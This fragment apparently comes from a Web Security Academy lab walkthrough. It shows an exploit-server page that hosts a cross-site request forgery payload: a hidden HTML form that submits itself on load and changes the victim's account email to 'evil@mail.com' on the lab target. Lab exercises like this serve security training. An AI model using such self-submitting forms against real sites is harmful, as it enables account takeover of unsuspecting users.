 Craft a response
URL: https://ace21fdd1e7920fa80ed4c1f01060008.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://acd51f0f1e84206480764c9e00310032.web-security-
academy.net/email/change-email" method="POST">
      <input type="hidden" name="email" value="evil@mail.com" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
Store View exploit Access log